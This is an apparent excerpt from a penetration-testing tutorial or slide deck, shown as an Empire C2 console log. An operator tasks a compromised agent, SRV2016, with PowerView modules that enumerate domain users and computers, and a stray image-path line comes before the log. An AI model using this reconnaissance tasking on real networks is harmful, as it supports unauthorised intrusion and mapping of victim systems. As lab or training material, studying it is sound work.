 (Empire: powershell/situational_awareness/network/powerview/get_user) > back
(Empire: SRV2016) >
(Empire: SRV2016) > usemodule situational_awareness/network/powerview/get_computer
(Empire: powershell/situational_awareness/network/powerview/get_computer) > execute
[*] Tasked DVNUHAGB to run TASK_CMD_JOB
[*] Agent DVNUHAGB tasked with task ID 2
[*] Tasked agent SRV2016 to run module powershell/situational_awareness/network/powerview/get_computer
(Empire: powershell/situational_awareness/network/powerview/get_computer) >
Job started: 7SCBW4